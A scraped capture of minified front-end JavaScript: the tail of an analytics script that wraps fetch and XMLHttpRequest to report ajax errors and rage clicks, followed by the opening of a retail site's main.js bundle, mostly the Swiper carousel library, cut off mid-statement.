j=XMLHttpRequest.prototype.open;XMLHttpRequest.prototype.send;XMLHttpRequest.prototype.open=function(e,t){return this._method=e,this._url=t,j.apply(this,arguments)};var U=window.fetch;function B(e,t,r){var o=new CustomEvent("tfaAjaxError",{detail:{jqXHR:e,ajaxSettings:t,thrownError:r}});document.dispatchEvent(o)}window.fetch=function(e,t){var r=t&&t.method||"GET",o="string"==typeof e?e:e.url,a=t&&t.body||null;return U(e,t).then((function(e){return e.ok||B(e,{url:o,type:r,data:a},e.statusText),e})).catch((function(e){throw B(null,{url:o,type:r,data:a},e.message),e}))},document.addEventListener("tfaAjaxError",(function(e){var t=e.detail.jqXHR,r=e.detail.ajaxSettings,o=e.detail.thrownError;try{if(t){var a=r;a.ajaxStatusText=(""!==o?o:t.statusText).replace(/\\/g,"_"),a.ajaxStatus=t.status,a.stackDetails="",""!=t._url?a.message=(t._url+" - status: Connection error - "+t.status+" - "+r.type).replace(/\\/g,"_"):a.message=(r.url+" - status:"+t.status+" - "+r.type).replace(/\\/g,"_"),a.data=r.data,a.stackDetails=(a.message+(r.data||"")).replace(/\\/g,"_"),a.error&&(a.stackDetails=a.error.stack?a.error.stack:a.message+(r.data||"")),a.stackDetails=a.stackDetails.replace(/\\/g,""),N.errorHandler("ajaxError",a)}}catch(e){console.error("An error occurred in frontanalytics ajax error reporting :",e)}}));var W,z,$={rageClickCount:0,targetClass:null};W=0,z=0,document.addEventListener("click",(function(e){var t=(new Date).getTime(),r=t-z,o=e.target.className||"unknown";r<=500?3==++W&&($.rageClickCount++,$.targetClass=o,N.rageClickHandler()):W=1,z=t}))}();

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/js/main.js
body_size: 54186
content:
!function(e){var t={};function i(a){if(t[a])return t[a].exports;var s=t[a]={i:a,l:!1,exports:{}};return e[a].call(s.exports,s,s.exports,i),s.l=!0,s.exports}i.m=e,i.c=t,i.d=function(e,t,a){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:a})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(i.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var s in e)i.d(a,s,function(t){return e[t]}.bind(null,s));return a},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s=514)}({0:function(e,t,i){"use strict";i.d(t,"d",(function(){return s})),i.d(t,"h",(function(){return n})),i.d(t,"i",(function(){return r})),i.d(t,"f",(function(){return o})),i.d(t,"g",(function(){return l})),i.d(t,"e",(function(){return d})),i.d(t,"a",(function(){return c})),i.d(t,"b",(function(){return h})),i.d(t,"c",(function(){return p}));var a=i(3);function s(e){var t=e;Object.keys(t).forEach((function(e){try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}}))}function n(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function r(){return Date.now()}function o(e,t){void 0===t&&(t="x");var i,s,n,r=Object(a.b)(),o=function(e){var t,i=Object(a.b)();return i.getComputedStyle&&(t=i.getComputedStyle(e,null)),!t&&e.currentStyle&&(t=e.currentStyle),t||(t=e.style),t}(e);return r.WebKitCSSMatrix?((s=o.transform||o.webkitTransform).split(",").length>6&&(s=s.split(", ").map((function(e){return e.replace(",",".")})).join(", ")),n=new r.WebKitCSSMatrix("none"===s?"":s)):i=(n=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===t&&(s=r.WebKitCSSMatrix?n.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===t&&(s=r.WebKitCSSMatrix?n.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),s||0}function l(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function u(e){return"undefined"!=typeof window&&void 0!==window.HTMLElement?e instanceof HTMLElement:e&&(1===e.nodeType||11===e.nodeType)}function d(){for(var e=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"],i=1;i<arguments.length;i+=1){var a=i<0||arguments.length<=i?void 0:arguments[i];if(null!=a&&!u(a))for(var s=Object.keys(Object(a)).filter((function(e){return t.indexOf(e)<0})),n=0,r=s.length;n<r;n+=1){var o=s[n],c=Object.getOwnPropertyDescriptor(a,o);void 0!==c&&c.enumerable&&(l(e[o])&&l(a[o])?a[o].__swiper__?e[o]=a[o]:d(e[o],a[o]):!l(e[o])&&l(a[o])?(e[o]={},a[o].__swiper__?e[o]=a[o]:d(e[o],a[o])):e[o]=a[o])}}return e}function c(e,t){Object.keys(t).forEach((function(i){l(t[i])&&Object.keys(t[i]).forEach((function(a){"function"==typeof t[i][a]&&(t[i][a]=t[i][a].bind(e))})),e[i]=t[i]}))}function h(e){return void 0===e&&(e=""),"."+e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}function p(e,t,i,s){var n=Object(a.a)();return i&&Object.keys(s).forEach((function(i){if(!t[i]&&!0===t.auto){var a=n.createElement("div");a.className=s[i],e.append(a),t[i]=a}})),t}},10:function(e,t,i){"use strict";function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(e){"function"==typeof e?e():"object"===a(e)&&Object.keys(e).forEach((function(t){"function"==typeof e[t]&&e[t]()}))}},11:function(e,t,i){"use strict";var a,s,n,r=i(3),o=i(2),l=i(0);function u(){return a||(a=function(){var e=Object(r.b)(),t=Object(r.a)();return{touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch),pointerEvents:!!e.PointerEvent&&"maxTouchPoints"in e.navigator&&e.navigator.maxTouchPoints>=0,observer:"MutationObserver"in e||"WebkitMutationObserver"in e,passiveListener:function(){var t=!1;try{var i=Object.defineProperty({},"passive",{get:function(){t=!0}});e.addEventListener("testPassiveListener",null,i)}catch(e){}return t}(),gestures:"ongesturestart"in e}}()),a}function d(e){return void 0===e&&(e={}),s||(s=function(e){var t=(void 0===e?{}:e).userAgent,i=u(),a=Object(r.b)(),s=a.navigator.platform,n=t||a.navigator.userAgent,o={ios:!1,android:!1},l=a.screen.width,d=a.screen.height,c=n.match(/(Android);?[\s\/]+([\d.]+)?/),h=n.match(/(iPad).*OS\s([\d_]+)/),p=n.match(/(iPod)(.*OS\s([\d_]+))?/),f=!h&&n.match(/(iPhone\sOS|iOS)\s([\d_]+)/),v="Win32"===s,m="MacIntel"===s;return!h&&m&&i.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(l+"x"+d)>=0&&((h=n.match(/(Version)\/([\d.]+)/))||(h=[0,1,"13_0_0"]),m=!1),c&&!v&&(o.os="android",o.android=!0),(h||f||p)&&(o.os="ios",o.ios=!0),o}(e)),s}function c(){return n||(n=function(){var e,t=Object(r.b)();return{isEdge:!!t.navigator.userAgent.match(/Edge/g),isSafari:(e=t.navigator.userAgent.toLowerCase(),e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)}}()),n}var h={name:"resize",create:function(){var e=this;Object(l.e)(e,{resize:{observer:null,createObserver:function(){e&&!e.destroyed&&e.initialized&&(e.resize.observer=new ResizeObserver((function(t){var i=e.width,a=e.height,s=i,n=a;t.forEach((function(t){var i=t.contentBoxSize,a=t.contentRect,r=t.target;r&&r!==e.el||(s=a?a.width:(i[0]||i).inlineSize,n=a?a.height:(i[0]||i).blockSize)})),s===i&&n===a||e.resize.resizeHandler()})),e.resize.observer.observe(e.el))},removeObserver:function(){e.resize.observer&&e.resize.observer.unobserve&&e.el&&(e.resize.observer.unobserve(e.el),e.resize.observer=null)},resizeHandler:function(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler:function(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init:function(e){var t=Object(r.b)();e.params.resizeObserver&&void 0!==Object(r.b)().ResizeObserver?e.resize.createObserver():(t.addEventListener("resize",e.resize.resizeHandler),t.addEventListener("orientationchange",e.resize.orientationChangeHandler))},destroy:function(e){var t=Object(r.b)();e.resize.removeObserver(),t.removeEventListener("resize",e.resize.resizeHandler),t.removeEventListener("orientationchange",e.resize.orientationChangeHandler)}}};function p(){return(p=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var f={attach:function(e,t){void 0===t&&(t={});var i=Object(r.b)(),a=this,s=new(i.MutationObserver||i.WebkitMutationObserver)((function(e){if(1!==e.length){var t=function(){a.emit("observerUpdate",e[0])};i.requestAnimationFrame?i.requestAnimationFrame(t):i.setTimeout(t,0)}else a.emit("observerUpdate",e[0])}));s.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),a.observer.observers.push(s)},init:function(){if(this.support.observer&&this.params.observer){if(this.params.observeParents)for(var e=this.$el.parents(),t=0;t<e.length;t+=1)this.observer.attach(e[t]);this.observer.attach(this.$el[0],{childList:this.params.observeSlideChildren}),this.observer.attach(this.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach((function(e){e.disconnect()})),this.observer.observers=[]}},v={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){Object(l.a)(this,{observer:p({},f,{observers:[]})})},on:{init:function(e){e.observer.init()},destroy:function(e){e.observer.destroy()}}};function m(e){var t=Object(r.a)(),i=Object(r.b)(),a=this.touchEventsData,s=this.params,n=this.touches;if(this.enabled&&(!this.animating||!s.preventInteractionOnTransition)){var u=e;u.originalEvent&&(u=u.originalEvent);var d=Object(o.a)(u.target);if(("wrapper"!==s.touchEventsTarget||d.closest(this.wrapperEl).length)&&(a.isTouchEvent="touchstart"===u.type,(a.isTouchEvent||!("which"in u)||3!==u.which)&&!(!a.isTouchEvent&&"button"in u&&u.button>0||a.isTouched&&a.isMoved))){!!s.noSwipingClass&&""!==s.noSwipingClass&&u.target&&u.target.shadowRoot&&e.path&&e.path[0]&&(d=Object(o.a)(e.path[0]));var c=s.noSwipingSelector?s.noSwipingSelector:"."+s.noSwipingClass,h=!(!u.target||!u.target.shadowRoot);if(s.noSwiping&&(h?function(e,t){return void 0===t&&(t=this),function t(i){return i&&i!==Object(r.a)()&&i!==Object(r.b)()?(i.assignedSlot&&(i=i.assignedSlot),i.closest(e)||t(i.getRootNode().host)):null}(t)}(c,u.target):d.closest(c)[0]))this.allowClick=!0;else if(!s.swipeHandler||d.closest(s.swipeHandler)[0]){n.currentX="touchstart"===u.type?u.targetTouches[0].pageX:u.pageX,n.currentY="touchstart"===u.type?u.targetTouches[0].pageY:u.pageY;var p=n.currentX,f=n.currentY,v=s.edgeSwipeDetection||s.iOSEdgeSwipeDetection,m=s.edgeSwipeThreshold||s.iOSEdgeSwipeThreshold;if(v&&(p<=m||p>=i.innerWidth-m)){if("prevent"!==v)return;e.preventDefault()}if(Object(l.e)(a,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),n.startX=p,n.startY=f,a.touchStartTime=Object(l.i)(),this.allowClick=!0,this.updateSize(),this.swipeDirection=void 0,s.threshold>0&&(a.allowThresholdMove=!1),"touchstart"!==u.type){var D=!0;d.is(a.focusableElements)&&(D=!1),t.activeElement&&Object(o.a)(t.activeElement).is(a.focusableElements)&&t.activeElement!==d[0]&&t.activeElement.blur();var g=D&&this.allowTouchMove&&s.touchStartPreventDefault;!s.touchStartForcePreventDefault&&!g||d[0].isContentEditable||u.preventDefault()}this.emit("touchStart",u)}}}}function D(e){var t=Object(r.a)(),i=this.touchEventsData,a=this.params,s=this.touches,n=this.rtlTranslate;if(this.enabled){var u=e;if(u.originalEvent&&(u=u.originalEvent),i.isTouched){if(!i.isTouchEvent||"touchmove"===u.type){var d="touchmove"===u.type&&u.targetTouches&&(u.targetTouches[0]||u.changedTouches[0]),c="touchmove"===u.type?d.pageX:u.pageX,h="touchmove"===u.type?d.pageY:u.pageY;if(u.preventedByNestedSwiper)return s.startX=c,void(s.startY=h);if(!this.allowTouchMove)return this.allowClick=!1,void(i.isTouched&&(Object(l.e)(s,{startX:c,startY:h,currentX:c,currentY:h}),i.touchStartTime=Object(l.i)()));if(i.isTouchEvent&&a.touchReleaseOnEdges&&!a.loop)if(this.isVertical()){if(h<s.startY&&this.translate<=this.maxTranslate()||h>s.startY&&this.translate>=this.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(c<s.startX&&this.translate<=this.maxTranslate()||c>s.startX&&this.translate>=this.minTranslate())return;if(i.isTouchEvent&&t.activeElement&&u.target===t.activeElement&&Object(o.a)(u.target).is(i.focusableElements))return i.isMoved=!0,void(this.allowClick=!1);if(i.allowTouchCallbacks&&this.emit("touchMove",u),!(u.targetTouches&&u.targetTouches.length>1)){s.currentX=c,s.currentY=h;var p=s.currentX-s.startX,f=s.currentY-s.startY;if(!(this.params.threshold&&Math.sqrt(Math.pow(p,2)+Math.pow(f,2))<this.params.threshold)){var v;if(void 0===i.isScrolling)this.isHorizontal()&&s.currentY===s.startY||this.isVertical()&&s.currentX===s.startX?i.isScrolling=!1:p*p+f*f>=25&&(v=180*Math.atan2(Math.abs(f),Math.abs(p))/Math.PI,i.isScrolling=this.isHorizontal()?v>a.touchAngle:90-v>a.touchAngle);if(i.isScrolling&&this.emit("touchMoveOpposite",u),void 0===i.startMoving&&(s.currentX===s.startX&&s.currentY===s.startY||(i.startMoving=!0)),i.isScrolling)i.isTouched=!1;else if(i.startMoving){this.allowClick=!1,!a.cssMode&&u.cancelable&&u.preventDefault(),a.touchMoveStopPropagation&&!a.nested&&u.stopPropagation(),i.isMoved||(a.loop&&this.loopFix(),i.startTranslate=this.getTranslate(),this.setTransition(0),this.animating&&this.$wrapperEl.trigger("webkitTransitionEnd transitionend"),i.allowMomentumBounce=!1,!a.grabCursor||!0!==this.allowSlideNext&&!0!==this.allowSlidePrev||this.setGrabCursor(!0),this.emit("sliderFirstMove",u)),this.emit("sliderMove",u),i.isMoved=!0;var m=this.isHorizontal()?p:f;s.diff=m,m*=a.touchRatio,n&&(m=-m),this.swipeDirection=m>0?"prev":"next",i.currentTranslate=m+i.startTranslate;var D=!0,g=a.resistanceRatio;if(a.touchReleaseOnEdges&&(g=0),m>0&&i.currentTranslate>this.minTranslate()?(D=!1,a.resistance&&(i.currentTranslate=this.minTranslate()-1+Math.pow(-this.minTranslate()+i.startTranslate+m,g))):m<0&&i.currentTranslate<this.maxTranslate()&&(D=!1,a.resistance&&(i.currentTranslate=this.maxTranslate()+1-Math.pow(this.maxTranslate()-i.startTranslate-m,g))),D&&(u.preventedByNestedSwiper=!0),!this.allowSlideNext&&"next"===this.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!this.allowSlidePrev&&"prev"===this.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),this.allowSlidePrev||this.allowSlideNext||(i.currentTranslate=i.startTranslate),a.threshold>0){if(!(Math.abs(m)>a.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,s.startX=s.currentX,s.startY=s.currentY,i.currentTranslate=i.startTranslate,void(s.diff=this.isHorizontal()?s.currentX-s.startX:s.currentY-s.startY)}a.followFinger&&!a.cssMode&&((a.freeMode||a.watchSlidesProgress||a.watchSlidesVisibility)&&(this.updateActiveIndex(),this.updateSlidesClasses()),a.freeMode&&(0===i.velocities.length&&i.velocities.push({position:s[this.isHorizontal()?"startX":"startY"],time:i.touchStartTime}),i.velocities.push({position:s[this.isHorizontal()?"currentX":"currentY"],time:Object(l.i)()})),this.updateProgress(i.currentTranslate),this.setTranslate(i.currentTranslate))}}}}}else i.startMoving&&i.isScrolling&&this.emit("touchMoveOpposite",u)}}function g(e){var t=this,i=t.touchEventsData,a=t.params,s=t.touches,n=t.rtlTranslate,r=t.$wrapperEl,o=t.slidesGrid,u=t.snapGrid;if(t.enabled){var d=e;if(d.originalEvent&&(d=d.originalEvent),i.allowTouchCallbacks&&t.emit("touchEnd",d),i.allowTouchCallbacks=!1,!i.isTouched)return i.isMoved&&a.grabCursor&&t.setGrabCursor(!1),i.isMoved=!1,void(i.startMoving=!1);a.grabCursor&&i.isMoved&&i.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var c,h=Object(l.i)(),p=h-i.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(d),t.emit("tap click",d),p<300&&h-i.lastClickTime<300&&t.emit("doubleTap doubleClick",d)),i.lastClickTime=Object(l.i)(),Object(l.h)((function(){t.destroyed||(t.allowClick=!0)})),!i.isTouched||!i.isMoved||!t.swipeDirection||0===s.diff||i.currentTranslate===i.startTranslate)return i.isTouched=!1,i.isMoved=!1,void(i.startMoving=!1);if(i.isTouched=!1,i.isMoved=!1,i.startMoving=!1,c=a.followFinger?n?t.translate:-t.translate:-i.currentTranslate,!a.cssMode)if(a.freeMode){if(c<-t.minTranslate())return void t.slideTo(t.activeIndex);if(c>-t.maxTranslate())return void(t.slides.length<u.length?t.slideTo(u.length-1):t.slideTo(t.slides.length-1));if(a.freeModeMomentum){if(i.velocities.length>1){var f=i.velocities.pop(),v=i.velocities.pop(),m=f.position-v.position,D=f.time-v.time;t.velocity=m/D,t.velocity/=2,Math.abs(t.velocity)<a.freeModeMinimumVelocity&&(t.velocity=0),(D>150||Object(l.i)()-f.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=a.freeModeMomentumVelocityRatio,i.velocities.length=0;var g=1e3*a.freeModeMomentumRatio,b=t.velocity*g,C=t.translate+b;n&&(C=-C);var w,E,y=!1,x=20*Math.abs(t.velocity)*a.freeModeMomentumBounceRatio;if(C<t.maxTranslate())a.freeModeMomentumBounce?(C+t.maxTranslate()<-x&&(C=t.maxTranslate()-x),w=t.maxTranslate(),y=!0,i.allowMomentumBounce=!0):C=t.maxTranslate(),a.loop&&a.centeredSlides&&(E=!0);else if(C>t.minTranslate())a.freeModeMomentumBounce?(C-t.minTranslate()>x&&(C=t.minTranslate()+x),w=t.minTranslate(),y=!0,i.allowMomentumBounce=!0):C=t.minTranslate(),a.loop&&a.centeredSlides&&(E=!0);else if(a.freeModeSticky){for(var F,T=0;T<u.length;T+=1)if(u[T]>-C){F=T;break}C=-(C=Math.abs(u[F]-C)<Math.abs(u[F-1]-C)||"next"===t.swipeDirection?u[F]:u[F-1])}if(E&&t.once("transitionEnd",(function(){t.loopFix()})),0!==t.velocity){if(g=n?Math.abs((-C-t.translate)/t.velocity):Math.abs((C-t.translate)/t.velocity),a.freeModeSticky){var S=Math.abs((n?-C:C)-t.translate),$=t.slidesSizesGrid[t.activeIndex];g=S<$?a.speed:S<2*$?1.5*a.speed:2.5*a.speed}}else if(a.freeModeSticky)return void t.slideToClosest();a.freeModeMomentumBounce&&y?(t.updateProgress(w),t.setTransition(g),t.setTranslate(C),t.transitionStart(!0,t.swipeDirection),t.animating=!0,r.transitionEnd((function(){t&&!t.destroyed&&i.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(a.speed),setTimeout((function(){t.setTranslate(w),r.transitionEnd((function(){t&&!t.destroyed&&t.transitionEnd()}))}),0))}))):t.velocity?(t.updateProgress(C),t.setTransition(g),t.setTranslate(C),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,r.transitionEnd((function(){t&&!t.destroyed&&t.transitionEnd()})))):(t.emit("_freeModeNoMomentumRelease"),t.updateProgress(C)),t.updateActiveIndex(),t.updateSlidesClasses()}else{if(a.freeModeSticky)return void t.slideToClosest();a.freeMode&&t.emit("_freeModeNoMomentumRelease")}(!a.freeModeMomentum||p>=a.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}else{for(var O=0,M=t.slidesSizesGrid[0],k=0;k<o.length;k+=k<a.slidesPerGroupSkip?1:a.slidesPerGroup){var B=k<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;void 0!==o[k+B]?c>=o[k]&&c<o[k+B]&&(O=k,M=o[k+B]-o[k]):c>=o[k]&&(O=k,M=o[o.length-1]-o[o.length-2])}var P=(c-o[O])/M,A=O<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;if(p>a.longSwipesMs){if(!a.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(P>=a.longSwipesRatio?t.slideTo(O+A):t.slideTo(O)),"prev"===t.swipeDirection&&(P>1-a.longSwipesRatio?t.slideTo(O+A):t.slideTo(O))}else{if(!a.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(d.target===t.navigation.nextEl||d.target===t.navigation.prevEl)?d.target===t.navigation.nextEl?t.slideTo(O+A):t.slideTo(O):("next"===t.swipeDirection&&t.slideTo(O+A),"prev"===t.swipeDirection&&t.slideTo(O))}}}}function b(){var e=this.params,t=this.el;if(!t||0!==t.offsetWidth){e.breakpoints&&this.setBreakpoint();var i=this.allowSlideNext,a=this.allowSlidePrev,s=this.snapGrid;this.allowSlideNext=!0,this.allowSlidePrev=!0,this.updateSize(),this.updateSlides(),this.updateSlidesClasses(),("auto"===e.slidesPerView||e.slidesPerView>1)&&this.isEnd&&!this.isBeginning&&!this.params.centeredSlides?this.slideTo(this.slides.length-1,0,!1,!0):this.slideTo(this.activeIndex,0,!1,!0),this.autoplay&&this.autoplay.running&&this.autoplay.paused&&this.autoplay.run(),this.allowSlidePrev=a,this.allowSlideNext=i,this.params.watchOverflow&&s!==this.snapGrid&&this.checkOverflow()}}function C(e){this.enabled&&(this.allowClick||(this.params.preventClicks&&e.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function w(){var e=this.wrapperEl,t=this.rtlTranslate;if(this.enabled){this.previousTranslate=this.translate,this.isHorizontal()?this.translate=t?e.scrollWidth-e.offsetWidth-e.scrollLeft:-e.scrollLeft:this.translate=-e.scrollTop,-0===this.translate&&(this.translate=0),this.updateActiveIndex(),this.updateSlidesClasses();var i=this.maxTranslate()-this.minTranslate();(0===i?0:(this.translate-this.minTranslate())/i)!==this.progress&&this.updateProgress(t?-this.translate:this.translate),this.emit("setTranslate",this.translate,!1)}}var E=!1;function y(){}var x={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!1,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function F(e,t){for(var i=0;i<t.length;i++){var a=t[i];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}var T={modular:{useParams:function(e){var t=this;t.modules&&Object.keys(t.modules).forEach((function(i){var a=t.modules[i];a.params&&Object(l.e)(e,a.params)}))},useModules:function(e){void 0===e&&(e={});var t=this;t.modules&&Object.keys(t.modules).forEach((function(i){var a=t.modules[i],s=e[i]||{};a.on&&t.on&&Object.keys(a.on).forEach((function(e){t.on(e,a.on[e])})),a.create&&a.create.bind(t)(s)}))}},eventsEmitter:{on:function(e,t,i){var a=this;if("function"!=typeof t)return a;var s=i?"unshift":"push";return e.split(" ").forEach((function(e){a.eventsListeners[e]||(a.eventsListeners[e]=[]),a.eventsListeners[e][s](t)})),a},once:function(e,t,i){var a=this;if("function"!=typeof t)return a;function s(){a.off(e,s),s.__emitterProxy&&delete s.__emitterProxy;for(var i=arguments.length,n=new Array(i),r=0;r<i;r++)n[r]=arguments[r];t.apply(a,n)}return s.__emitterProxy=t,a.on(e,s,i)},onAny:function(e,t){if("function"!=typeof e)return this;var i=t?"unshift":"push";return this.eventsAnyListeners.indexOf(e)<0&&this.eventsAnyListeners[i](e),this},offAny:function(e){if(!this.eventsAnyListeners)return this;var t=this.eventsAnyListeners.indexOf(e);return t>=0&&this.eventsAnyListeners.splice(t,1),this},off:function(e,t){var i=this;return i.eventsListeners?(e.split(" ").forEach((function(e){void 0===t?i.eventsListeners[e]=[]:i.eventsListeners[e]&&i.eventsListeners[e].forEach((function(a,s){(a===t||a.__emitterProxy&&a.__emitterProxy===t)&&i.eventsListeners[e].splice(s,1)}))})),i):i},emit:function(){var e,t,i,a=this;if(!a.eventsListeners)return a;for(var s=arguments.length,n=new Array(s),r=0;r<s;r++)n[r]=arguments[r];"string"==typeof n[0]||Array.isArray(n[0])?(e=n[0],t=n.slice(1,n.length),i=a):(e=n[0].events,t=n[0].data,i=n[0].context||a),t.unshift(i);var o=Array.isArray(e)?e:e.split(" ");return o.forEach((function(e){a.eventsAnyListeners&&a.eventsAnyListeners.length&&a.eventsAnyListeners.forEach((function(a){a.apply(i,[e].concat(t))})),a.eventsListeners&&a.eventsListeners[e]&&a.eventsListeners[e].forEach((function(e){e.apply(i,t)}))})),a}},update:{updateSize:function(){var e,t,i=this.$el;e=void 0!==this.params.width&&null!==this.params.width?this.params.width:i[0].clientWidth,t=void 0!==this.params.height&&null!==this.params.height?this.params.height:i[0].clientHeight,0===e&&this.isHorizontal()||0===t&&this.isVertical()||(e=e-parseInt(i.css("padding-left")||0,10)-parseInt(i.css("padding-right")||0,10),t=t-parseInt(i.css("padding-top")||0,10)-parseInt(i.css("padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(t)&&(t=0),Object(l.e)(this,{width:e,height:t,size:this.isHorizontal()?e:t}))},updateSlides:function(){var e=this;function t(t){return e.isHorizontal()?t:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[t]}function i(e,i){return parseFloat(e.getPropertyValue(t(i))||0)}var a=e.params,s=e.$wrapperEl,n=e.size,r=e.rtlTranslate,o=e.wrongRTL,u=e.virtual&&a.virtual.enabled,d=u?e.virtual.slides.length:e.slides.length,c=s.children("."+e.params.slideClass),h=u?e.virtual.slides.length:c.length,p=[],f=[],v=[],m=a.slidesOffsetBefore;"function"==typeof m&&(m=a.slidesOffsetBefore.call(e));var D=a.slidesOffsetAfter;"function"==typeof D&&(D=a.slidesOffsetAfter.call(e));var g=e.snapGrid.length,b=e.slidesGrid.length,C=a.spaceBetween,w=-m,E=0,y=0;if(void 0!==n){var x,F;"string"==typeof 